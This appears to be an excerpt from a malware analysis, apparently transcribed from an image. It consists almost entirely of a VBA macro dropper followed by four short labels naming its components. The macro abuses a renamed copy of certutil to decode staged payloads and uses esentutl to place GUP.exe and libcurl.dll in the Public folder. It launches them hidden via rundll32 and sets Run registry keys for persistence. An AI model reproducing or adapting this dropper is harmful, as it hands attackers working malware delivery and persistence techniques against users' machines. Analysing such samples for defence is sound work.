 Sub nRun()
Set o = CreateObject("WScript.Shell")
Set fsol = CreateObject("Scripting.FileSystemObject")
n = "pense1.txt"
n2 = "pense2.txt"
n3 = "sodom.txt"
n4 = "pense3.txt"
Z = fsol.GetSpecialFolder(2) & "\" & n
z2 = fsol.GetSpecialFolder(2) & "\" & n2
z3 = fsol.GetSpecialFolder(2) & "\" & n3
z4 = fsol.GetSpecialFolder(2) & "\" & n4
o.Run "cmd /c type " & z4 & ">>" & z2, 0, True
o.Run "cmd /c copy %windir%\\system32\\certutil.exe %tmp%tcm.tmp", 0, True
o.Run "cmd /c %tmp%tcm.tmp -decode " & Z & " %tmp%GUP.txt", 0, True
o.Run "cmd /c %tmp%tcm.tmp -decode " & z2 & " %tmp%GUP2.txt", 0, True
o.Run "cmd /c %tmp%tcm.tmp -decode " & z3 & " %tmp%sodom.txt", 0, True
o.Run "esentutl.exe /y %tmp%GUP.txt /d C:\Users\Public\\GUP.exe /o", 0, True
o.Run "esentutl.exe /y %tmp%GUP2.txt /d C:\Users\Public\\libcurl.dll /o", 0, True
o.Run "esentutl.exe /y %tmp%sodom.txt /d C:\Users\Public\\sodom.txt /o", 0, True
o.Run "C:\Users\Public\\GUP.exe", 0, False
o.Run "rundll32.exe C:\Users\Public\\libcurl.dll #52", 0, False
o.Run "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurlUpdate /f /d "rundll32.exe C:\Users\Public\libcurl.dll #52"", 0, True
o.Run "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurlInit /f /d "C:\Users\Public\GUP.exe"", 0, True
End Sub
Gup Proxy Tool
Libcurl.dll Downloader
Sodom.txt Config File
Pense[*].txt Macro Variable